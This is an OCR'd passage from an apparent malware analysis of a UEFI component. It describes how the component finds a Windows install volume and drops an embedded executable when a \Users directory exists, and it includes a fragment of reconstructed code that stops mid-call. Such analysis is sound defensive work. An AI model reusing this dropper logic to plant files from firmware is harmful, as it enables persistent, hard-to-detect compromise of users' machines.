
One of the functions in this component, which we
refer to as find_windows_install, iterates over
EFI_SIMPLE_FILE_SYSTEM_PROTOCOL handles
to find a volume that contains a
\Windows\System32 path. The function we refer
to as drop_malware checks if \Users directory
exists on Windows installation volume and only
drops the embedded file to filesystem if that
exists:
Click here to see the code.
size_of_exe_to_drop = 
13312
;

// check if \Users directory exists on Windows 
install volume
errval = win_vol->Open(win_vol, &users_handle, 
L".\\Users", 
1